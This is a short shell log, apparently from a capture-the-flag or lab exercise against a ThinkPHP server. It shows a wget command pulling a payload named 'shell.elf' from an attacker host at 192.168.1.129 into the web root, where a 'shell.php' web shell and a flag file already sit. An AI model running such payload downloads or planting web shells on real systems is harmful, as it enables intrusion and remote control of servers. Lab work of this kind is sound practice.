 (www:/www/wwwroot/ThinkPHP/public) $ wget http://192.168.1.129/shell.elf
--2023-08-28 21:41:35-- http://192.168.1.129/shell.elf
Connecting to 192.168.1.129:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: 'shell.elf'
0K 100% 94.0M=0s
2023-08-28 21:41:35 (94.0 MB/s) - 'shell.elf' saved [250/250]
(www:/www/wwwroot/ThinkPHP/public) $ ls
favicon.ico
flag21sA.txt
index.php
robots.txt
router.php
shell.elf
shell.php
static
(www:/www/wwwroot/ThinkPHP/public) $